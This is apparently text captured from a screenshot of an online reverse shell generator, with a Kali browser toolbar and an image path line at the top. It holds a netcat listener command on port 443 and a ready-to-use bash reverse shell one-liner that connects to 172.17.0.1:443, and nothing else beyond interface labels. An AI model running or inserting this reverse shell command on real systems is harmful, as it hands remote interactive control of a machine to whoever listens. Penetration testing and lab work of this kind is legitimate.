 https://www.revshells.com
80%
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/172.17.0.1/443 0>&1